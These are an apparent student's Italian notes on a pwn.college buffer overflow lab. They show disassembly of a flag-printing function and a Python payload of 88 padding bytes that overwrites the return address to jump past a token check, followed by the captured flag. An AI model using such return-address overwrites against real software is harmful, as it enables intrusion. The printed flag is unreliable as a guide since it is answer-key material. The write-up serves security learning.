 L'esercizio è molto semplice in realtà si esegue un buffer overflow sul return pointer come per gli altri esercizi,
solamente che analizzando il codice bisognerebbe modificare il valore di token per accedere alla flag.
win_authed XREF[4]: Entry
chall
00404
00401ffe f3 0f 1e fa ENDBR64
00402002 55 PUSH RBP
00402003 48 89 e5 MOV RBP,RSP
00402006 48 83 ec 10 SUB RSP,0x10
0040200a 89 7d fc MOV dword ptr [RBP + local_c],EDI
0040200d 81 7d fc CMP dword ptr [RBP + local_c],0x1337
37 13 00 00
00402014 0f 85 f2 JNZ LAB_0040210c
00 00 00
0040201a 48 8d 3d LEA RDI,[s_You_win!_Here_is_your_flag:_004030f0] =
cf 10 00 00
8 ssize_t sVar4;
9
10 if (param_1 == 0x1337) {
11 puts("You win! Here is your flag:");
12 flag_fd.5641 = open("/flag",0);
13 if (flag_fd.5641 < 0) {
14 piVar2 = __errno_location();
15 pcVar3 = strerror(*piVar2);
16 printf("\n  ERROR: Failed to open the flag -- %s!\n",pcVar3);
17 _Var1 = geteuid();
18 if (_Var1 != 0) {
19 puts("  Your effective user id is not 0!");
20 puts("  You must directly run the suid binary in order to have the correct permissions!");
21 }
22 }
INVECE NO!!!!! Basta non saltare la condizione dell'if e entrare dentro senza chiedere il permesso
Solito check per il buffer overflow con pwn ciclic
with open("mem61.txt","wb") as f:
f.write(b"96\n"+b"a"*88+ b"\x1a\x20\x40\x00\x00\x00\x00\x00")
Goodbye!
You win! Here is your flag:
pwn.college{smwURO4HrL3JPOLWCs5B9oMnsZc.0lMyEDL2YzW}
Bus error
U WERE EXPECTING 0X401FFE
BUT IT IS ME, 0X40201A